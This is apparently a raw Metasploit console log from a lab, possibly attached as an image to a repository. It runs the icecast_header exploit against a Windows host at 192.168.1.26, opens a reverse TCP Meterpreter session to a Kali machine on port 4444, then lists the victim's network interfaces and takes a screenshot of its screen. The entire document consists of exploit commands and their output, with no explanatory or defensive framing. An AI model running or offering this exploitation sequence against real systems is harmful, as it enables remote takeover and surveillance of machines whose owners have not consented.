 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (177734 bytes) to 192.168.1.26
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.26:49450) at 2024-12-20 06:32:32 -0500
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:5e:06:17
MTU          : 1500
IPv4 Address : 192.168.1.26
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::955d:71d4:8263:b3
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:11a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/XwVTWKjB.jpeg
KALI